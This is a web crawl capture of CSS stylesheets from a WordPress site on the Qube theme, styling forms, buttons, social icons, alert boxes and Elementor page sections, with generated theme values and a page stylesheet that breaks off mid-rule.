.qube-contact-seventeen .qube-form-row input[type=text] {
    width: 100%;
    background: none !important;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom: 1px solid #9D9893;
    color: #B5ACA7;
}

.qube-contact-seventeen .qube-form-row input[type=email] {
    width: 100%;
    background: none !important;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom: 1px solid #9D9893;
    color: #B5ACA7;
}

.qube-contact-seventeen .qube-form-row textarea {
    width: 100%;
    background: none !important;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom: 1px solid #9D9893;
    resize: none;
    height: 100px;
    color: #B5ACA7;
}

.qube-contact-seventeen .qube-form-row input[type=submit] {
    border: none;
}

.qube-contact-seventeen .qube-form-row input[type=text]::placeholder {
    color: #B5ACA7;
    !important;
}

.qube-contact-seventeen .qube-form-row input[type=email]::placeholder {
    color: #B5ACA7;
    !important;
}

.qube-contact-seventeen .qube-form-row textarea::placeholder {
    color: #B5ACA7;
    !important;
}

.qube-contact-seventeen .radiant_submit_btn {
    margin: 20px 0 0 25px;
    position: relative;
    display: inline-block;
}

.qube-contact-seventeen .radiant_submit_btn:before {
    display: inline-block;
    content: '';
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    border: 1px solid #D7DBD9;
    line-height: 55px!important;
    border-radius: 50%;
    position: absolute !important;
    left: -25px;
    top: -14px;
    z-index: 0;
    width: 55px !important;
    height: 55px !important;
    color: #fff;
}

.qube-contact-seventeen .radiant_submit_btn:hover:before {
    display: inline-block;
    width: 165px !important;
    height: 55px !important;
    border-radius: 10px !important;
}

.qube-contact-seventeen .radiant_submit_btn input[type="submit"] {
    background: none;
    color: #fff;
    position: relative;
    z-index: 99;
    top: -2px;
}

::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #D7DBD9;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: #D7DBD9;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: #D7DBD9;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: #D7DBD9;
}

.banner_radiant_btn:before {
    display: inline-block;
    content: '';
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    border: 2px solid #d7dcd9;
    line-height: 55px!important;
    border-radius: 50%;
    position: absolute !important;
    left: -30px;
    top: -20px;
    width: 55px !important;
    height: 55px !important;
    color: #fff;
}

.banner_radiant_btn:hover:before {
    display: block;
    width: 175px !important;
    height: 55px !important;
    border-radius: 10px !important;
}

.seventeen_heading h1 {
    line-height: 90px !important;
}

.radiant_btn {
    display: inline-block;
}

.radiant_btn:before {
    display: inline-block;
    content: '';
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    border: 2px solid #D7DBD9;
    line-height: 55px !important;
    border-radius: 50%;
    position: absolute !important;
    left: 0;
    top: -12px;
    width: 55px !important;
    height: 55px !important;
    color: #fff;
}

.radiant_btn:hover:before {
    display: block;
    width: 160px !important;
    height: 55px !important;
    border-radius: 10px !important;
}

/*Home Twenty Start*/

.qube-home-twenty .form-row input[type=email] {
    box-shadow: none;
    border-radius: 0px;
    background: transparent !important;
    width: 100%;
    font-size: 15px;
    resize: none;
    appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    text-align: left;
    line-height: 44px;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #B8B8B7 !important;
    color: #6C6C6C !important;
}

.qube-home-twenty .form-row input[type=email]::placeholder {
    color: #6C6C6C !important;
}

.qube-home-twenty .form-row input[type=submit] {
    cursor: pointer;
    opacity: 1 !important;
    visibility: visible !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    font-size: 15px;
    /* line-height: 61px; */
    background: #000000;
    border: none;
    padding: 5px 48px;
    margin-top: 25px;
}

.qube_form_css .elementor-widget-wrap {
    width: 520px;
    margin: 0;
}

/*Home Twenty End*/

/*Team Page Start*/

.team-inner-progress .rt-progress-bar>.progress {
    margin-top: 14px !important;
}

.element-page-accordion-one>.elementor-widget-container>.elementor-accordion>.elementor-accordion-item {
    margin-bottom: 15px;
}

.element-page-accordion-two .elementor-accordion .elementor-accordion-item {
    margin-bottom: 20px;
    border: 1px #E2E4EC solid;
    box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.08);
    background-color: #ffffff;
    border-radius: 3px;
}

/*accordion */

.element-social-icon-item-one .social, .element-social-icon-item-two .social, .element-social-icon-item-four .social {
    text-align: center;
}

.element-social-icon-item-one .social li {
    display: inline-block;
    margin-right: 18px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transform: translateY(0);
}

.element-social-icon-item-one .social li:last-child, .element-social-icon-item-two .social li:last-child {
    margin-right: 0;
}

.element-social-icon-item-one .social li:hover {
    transform: translateY(-5px);
}

.element-social-icon-item-one .social li a {
    font-size: 26px;
}

.element-social-icon-item-one .social li.facebook a, .element-social-icon-item-two .social li.facebook a, .element-social-icon-item-four .social li.facebook a {
    color: #3B5998;
}

.element-social-icon-item-one .social li.twitter a, .element-social-icon-item-two .social li.twitter a, .element-social-icon-item-four .social li.twitter a {
    color: #1DA1F2;
}

.element-social-icon-item-one .social li.youtube a, .element-social-icon-item-two .social li.youtube a, .element-social-icon-item-four .social li.youtube a {
    color: #FF0000;
}

.element-social-icon-item-one .social li.linkedin a, .element-social-icon-item-two .social li.linkedin a, .element-social-icon-item-four .social li.linkedin a {
    color: #1DA1F2;
}

.element-social-icon-item-one .social li.pinterest a, .element-social-icon-item-two .social li.pinterest a, .element-social-icon-item-four .social li.pinterest a {
    color: #D10A0A;
}

.element-social-icon-item-two .social li, .element-social-icon-item-four .social li {
    display: inline-block;
    margin-right: 5px;
}

.element-social-icon-item-two .social li a {
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    background-color: transparent;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.element-social-icon-item-four .social li a {
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    border-radius: 2px;
    background-color: transparent;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.element-social-icon-item-two .social li a:hover, .element-social-icon-item-four .social li a:hover {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.14);
}

.element-social-icon-item-three .elementor-social-icon-youtube {
    background-color: #FF0000;
}

.element-social-icon-item-three .elementor-social-icon-pinterest {
    background-color: #D10909;
}

.element-social-icon-item-three .elementor-social-icon {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.element-social-icon-item-three .elementor-social-icon-facebook:hover {
    box-shadow: 0 0 18px rgba(59, 89, 151, 0.42);
}

.element-social-icon-item-three .elementor-social-icon-twitter:hover {
    box-shadow: 0 0 18px rgba(29, 161, 241, 0.42);
}

.element-social-icon-item-three .elementor-social-icon-linkedin:hover {
    box-shadow: 0 0 18px rgba(5, 121, 183, 0.42);
}

.element-social-icon-item-three .elementor-social-icon-youtube:hover {
    box-shadow: 0 0 18px rgba(255, 0, 0, 0.42);
}

.element-social-icon-item-three .elementor-social-icon-pinterest:hover {
    box-shadow: 0 0 18px rgba(209, 9, 9, 0.42);
}

/*ELEMENTS CSS START*/

.page-id-11 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #49c5b5;
}

/* DESKTOP PART */

@media screen and (min-width:992px) and (max-width:1199px) {
    .responsive-width .elementor-7494 .elementor-element.elementor-element-fdb49a8 {
        width: 72%;
        margin: 0 auto;
    }
}

.page-id-7494 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #fd6551;
}

.page-id-14032 .wraper_header .header_holder .elementor-menu-toggle span.ti-menu {
    color: #fff!important;
}

.page-id-14032 .elementor-widget-radiant-custom-cart .header-cart-bar>.header-cart-bar-icon>.cart-count {
    background: #000 !important
}

.page-id-11048 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #ee1298 0%, #f34f5d 100%);
}

/*freelancer map section*/

.map-lower-part {
    position: absolute;
    top: 29%;
}

.map-top-part .place-card {
    display: none !important;
}

.place-card {
    display: none !important;
}

.map {
    filter: grayscale(100%);
}

.gm-style .place-card-large {
    display: none;
}

.no-results h1 {
    color: #181b31;
}

.elementor-21841 .elementor-element.elementor-element-1fdcd85d .radiant-contact-form .form-row input[type=submit] {
    background: #7938fe !important;
}

.elementor-21841 .elementor-element.elementor-element-1fdcd85d .radiant-contact-form .form-row input[type=submit]:hover {
    box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.15);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

.fashion-menu .header_holder .wraper_header_main>nav {
    float: none;
    margin-top: 3px;
    text-align: center;
    display: block;
}

.single-format-standard {}

.error404 .wraper_header {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.15);
}

.blog_single_layout_style_two .elementor-widget-radiant-custom-logo img, .error404 .elementor-widget-radiant-custom-logo img {
    filter: brightness(0);
}

.blog_single_layout_style_two .elementor-nav-menu .menu-item a, .blog_single_layout_style_two .header-slideout-searchbar-icon .ti-search, .error404 .elementor-nav-menu .menu-item a, .error404 .header-slideout-searchbar-icon .ti-search {
    color: #000 !important;
}

/*freelancer map section*/

/*alert box css*/

.alert-box-one .radiantthemes-alert-box.element-one.alert-info {
    background: #fff;
    border: 1px solid #C7BCBC;
}

.alert-box-two .radiantthemes-alert-box.element-one.alert-info {
    background: #fff;
    border: 1px solid #fff;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}

.alert-box-three .radiantthemes-alert-box.element-one.alert-info {
    background: #E7E7E7;
    border: 1px solid #E7E7E7;
}

.alert-icon .radiantthemes-alert-box.element-one>.icon {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #6B00FF;
    text-align: center;
    display: flex;
    vertical-align: middle;
}

.alert-icon .radiantthemes-alert-box.element-one>.icon i {
    text-align: center;
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    padding: 2px 0 0 0;
}

.alert-icon .radiantthemes-alert-box.element-one>.close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}

.alert-icon .radiantthemes-alert-box.element-one>.close i {
    font-size: 12px;
    line-height: 16px;
    color: #797474;
}

.alert-box-four .radiantthemes-alert-box.element-one.alert-warning {
    background: #fff;
    border: 1px solid #C7BCBC;
}

.alert-icon-two .radiantthemes-alert-box.element-one>.icon {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #FFC933;
    text-align: center;
    display: flex;
    vertical-align: middle;
}

.alert-icon-two .radiantthemes-alert-box.element-one>.icon i {
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    color: #fff;
    padding: 2px 0 0 0;
}

.alert-icon-two .radiantthemes-alert-box.element-one>.close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}

.alert-icon-two .radiantthemes-alert-box.element-one>.close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;
}

.alert-icon-two .radiantthemes-alert-box.element-one>.close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-five .radiantthemes-alert-box.element-one.alert-warning {
    background: #FFC933;
    border: 1px solid #FFC933;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.alert-box-six .radiantthemes-alert-box.element-one.alert-warning {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}

.alert-icon-three .radiantthemes-alert-box.element-one>.icon {
    background: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    text-align: center;
    display: flex;
    vertical-align: middle;
}

.alert-icon-three .radiantthemes-alert-box.element-one>.icon i {
    color: #FFC933;
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    padding: 2px 0 0 0;
}

.alert-icon-three .radiantthemes-alert-box.element-one>.close {
    border: 1px solid #fff;
    color: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    display: flex;
    vertical-align: middle;
    text-align: center;
}

.alert-icon-three .radiantthemes-alert-box.element-one>.close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-seven .radiantthemes-alert-box.element-one.alert-success, .alert-box-seven .radiantthemes-alert-box.element-one.alert-danger {
    background: #fff;
    border: 1px solid #C7BCBC;
}

.alert-box-seven .radiantthemes-alert-box.element-one>.icon i {
    text-align: center;
    font-size: 15px;
    line-height: 25px;
    color: #03CB89;
}

.alert-icon-four .radiantthemes-alert-box.element-one>.close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;
}

.alert-icon-four .radiantthemes-alert-box.element-one>.close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-eight .radiantthemes-alert-box.element-one.alert-success {
    background: #03CB89;
    border: 1px solid #03CB89;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.alert-box-nine .radiantthemes-alert-box.element-one.alert-success {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}

.alert-box-six .radiantthemes-alert-box.element-one.alert-success, .alert-box-six .radiantthemes-alert-box.element-one.alert-danger {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}

.alert-box-ten .radiantthemes-alert-box.element-one.alert-danger {
    background: #FF4D65;
    border: 1px solid #FF4D65;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.alert-icon-six .radiantthemes-alert-box.element-one>.icon i {
    color: #FF4D65;
}

.countdown-two .rt-countdown.element-one {
    border-top: 0px none;
    border-bottom: 0px none;
}

.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -11px;
}

/*alert box css*/

/*element section css*/

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-dynamic.css?ver=1769279197
body_size: 387
content:
body{
			font-family: "raleway";
}
			h1, h2, h3, h4, h5, h6, .inner_banner_main .title {
					
	font-family: "raleway";
	}
						 .rt-pricing-table > .holder > .pricing > .price, .radiantthemes-accordion .text {
	font-family: "raleway";
	}
							
		



.wraper_header .wraper_header_main .header_main .brand-logo img, .wraper_header .wraper_header_main .header_main .brand-logo-sticky img{
	max-width: px !important;
	height: ;
}
.wraper_header .wraper_header_main .nav, .wraper_header .wraper_header_main .header-hamburger-menu {
	margin:     !important;
}

.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
		width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
		width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}








body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-six'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-six'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-sixteen'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-sixteen'] #hamburger-menu.right{
	right: -px ;
}


.wraper_inner_banner_main .inner_banner_main{
	text-align: center ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: left ;
}








--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/uploads/elementor/css/post-27091.css?ver=1657059420
body_size: 1989
content:
.elementor-27091 .elementor-element.elementor-element-637edac:not(.elementor-motion-effects-element-type-background), .elementor-27091 .elementor-element.elementor-element-637edac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg");background-position:0px -202px;background-repeat:no-repeat;background-size:cover;}.elementor-27091 .elementor-element.elementor-element-637edac > .elementor-background-overlay{background-color:rgba(26, 47, 51, 0.7);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27091 .elementor-element.elementor-element-637edac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:14em 0em 15em 0em;}.elementor-27091 .elementor-element.elementor-element-fa4d8db{text-align:center;}.elementor-27091 .elementor-element.elementor-element-fa4d8db .elementor-heading-title{font-size:3.5rem;font-weight:500;}.elementor-27091 .elementor-element.elementor-element-4b85eb7:not(.elementor-motion-effects-element-type-background), .elementor-27091 .elementor-element.elementor-element-4b85eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-4b85eb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 3em 0em;}.elementor-27091 .elementor-element.elementor-element-4b85eb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27091 .elementor-element.elementor-element-e01f524.elementor-view-stacked .elementor-icon{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-e01f524.elementor-view-framed .elementor-icon, .elementor-27091 .elementor-element.elementor-element-e01f524.elementor-view-default .elementor-icon{fill:#24843D;color:#24843D;border-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-e01f524.elementor-position-right .elementor-icon-box-icon{margin-left:8px;}.elementor-27091 .elementor-element.elementor-element-e01f524.elementor-position-left .elementor-icon-box-icon{margin-right:8px;}.elementor-27091 .elementor-element.elementor-element-e01f524.elementor-position-top .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon{font-size:30px;}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon i{transform:rotate(0deg);}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon-box-title{margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon-box-content .elementor-icon-box-title{color:#FFFFFF;font-size:15px;font-weight:600;text-transform:uppercase;line-height:2em;}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon-box-content .elementor-icon-box-description{color:#9D9FAD;}.elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-view-stacked .elementor-icon{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-view-framed .elementor-icon, .elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-view-default .elementor-icon{fill:#24843D;color:#24843D;border-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-position-right .elementor-icon-box-icon{margin-left:8px;}.elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-position-left .elementor-icon-box-icon{margin-right:8px;}.elementor-27091 .elementor-element.elementor-element-98b9d92.elementor-position-top .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon{font-size:30px;}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon i{transform:rotate(0deg);}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon-box-title{margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon-box-content .elementor-icon-box-title{color:#FFFFFF;font-size:15px;font-weight:600;text-transform:uppercase;line-height:2em;}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon-box-content .elementor-icon-box-description{color:#9D9FAD;}.elementor-27091 .elementor-element.elementor-element-059967e.elementor-view-stacked .elementor-icon{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-059967e.elementor-view-framed .elementor-icon, .elementor-27091 .elementor-element.elementor-element-059967e.elementor-view-default .elementor-icon{fill:#24843D;color:#24843D;border-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-059967e.elementor-position-right .elementor-icon-box-icon{margin-left:8px;}.elementor-27091 .elementor-element.elementor-element-059967e.elementor-position-left .elementor-icon-box-icon{margin-right:8px;}.elementor-27091 .elementor-element.elementor-element-059967e.elementor-position-top .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon{font-size:30px;}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon i{transform:rotate(0deg);}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon-box-title{margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon-box-content .elementor-icon-box-title{color:#FFFFFF;font-size:15px;font-weight:600;text-transform:uppercase;line-height:2em;}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon-box-content .elementor-icon-box-description{color:#9D9FAD;}.elementor-27091 .elementor-element.elementor-element-484a344.elementor-view-stacked .elementor-icon{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-484a344.elementor-view-framed .elementor-icon, .elementor-27091 .elementor-element.elementor-element-484a344.elementor-view-default .elementor-icon{fill:#24843D;color:#24843D;border-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-484a344.elementor-position-right .elementor-icon-box-icon{margin-left:8px;}.elementor-27091 .elementor-element.elementor-element-484a344.elementor-position-left .elementor-icon-box-icon{margin-right:8px;}.elementor-27091 .elementor-element.elementor-element-484a344.elementor-position-top .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon{font-size:30px;}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon i{transform:rotate(0deg);}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon-box-title{margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon-box-content .elementor-icon-box-title{color:#FFFFFF;font-size:15px;font-weight:600;text-transform:uppercase;line-height:2em;}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon-box-content .elementor-icon-box-description{color:#9D9FAD;}.elementor-27091 .elementor-element.elementor-element-43b04a93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-43b04a93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27091 .elementor-element.elementor-element-2343b356 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-2343b356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-23ae7953{text-align:center;}.elementor-27091 .elementor-element.elementor-element-23ae7953.elementor-widget-heading .elementor-heading-title{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-23ae7953 .elementor-heading-title{font-size:3rem;font-weight:500;}.elementor-27091 .elementor-element.elementor-element-23ae7953 > .elementor-widget-container{padding:1.5em 0em 1.5em 0em;}.elementor-27091 .elementor-element.elementor-element-6c5e77c1 .radiantthemes-separator > .radiantthemes-separator-block{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-6c5e77c1 .radiantthemes-separator > .radiantthemes-separator-block > .radiantthemes-separator-block-gap{background-color:#ffffff;}.elementor-27091 .elementor-element.elementor-element-64701add{margin-top:0%;margin-bottom:6%;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-1b72504{margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-8d3216c > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-c614349 [data-aos="reveal-left"] {transition-duration:0.8s;transition-delay:0.3s;}.elementor-27091 .elementor-element.elementor-element-c614349  .rt-image-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-c614349  .rt-text-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-c614349 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 1.2em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-00b84d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h1{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h2{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h3{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h4{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h5{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > h6{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > div{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > span{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 .rt-text-reveal .holder > p{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 [data-aos="reveal-left"] {transition-duration:0.8s;transition-delay:0.3s;}.elementor-27091 .elementor-element.elementor-element-ef3fb20  .rt-image-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-ef3fb20  .rt-text-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-ef3fb20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h1{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h2{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h3{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h4{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h5{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > h6{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > div{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > span{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 .rt-text-reveal .holder > p{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-98f09c4 [data-aos="reveal-left"] {transition-duration:0.8s;transition-delay:0.3s;}.elementor-27091 .elementor-element.elementor-element-98f09c4  .rt-image-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-98f09c4  .rt-text-reveal .holder .animate::before {background-color:rgba(26, 47, 51, 0.6196078431372549);}.elementor-27091 .elementor-element.elementor-element-98f09c4 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-6e39bfc3:not(.elementor-motion-effects-element-type-background), .elementor-27091 .elementor-element.elementor-element-6e39bfc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.youinit.it/wp-content/uploads/2019/12/background-case-studies-youinit.jpg");}.elementor-27091 .elementor-element.elementor-element-6e39bfc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5%;margin-bottom:0%;padding:1em 0em 1em 0em;}.elementor-27091 .elementor-element.elementor-element-6e39bfc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27091 .elementor-element.elementor-element-614d6013{text-align:center;}.elementor-27091 .elementor-element.elementor-element-614d6013.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-27091 .elementor-element.elementor-element-614d6013 .elementor-heading-title{font-size:3rem;font-weight:500;}.elementor-27091 .elementor-element.elementor-element-614d6013 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:1.5em 0em 1.5em 0em;}.elementor-27091 .elementor-element.elementor-element-5ba69565 .radiantthemes-separator > .radiantthemes-separator-block{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-5ba69565 .radiantthemes-separator > .radiantthemes-separator-block > .radiantthemes-separator-block-gap{background-color:#ffffff;}.elementor-27091 .elementor-element.elementor-element-3ec63553{color:rgba(157, 159, 173, 0.74);}.elementor-27091 .elementor-element.elementor-element-3ec63553 > .elementor-widget-container{padding:0em 0em 0em 3em;}.elementor-27091 .elementor-element.elementor-element-344d2bc3{color:rgba(157, 159, 173, 0.74);}.elementor-27091 .elementor-element.elementor-element-344d2bc3 > .elementor-widget-container{padding:0em 0em 0em 3em;}.elementor-27091 .elementor-element.elementor-element-12324e6e{margin-top:5%;margin-bottom:0%;}.elementor-27091 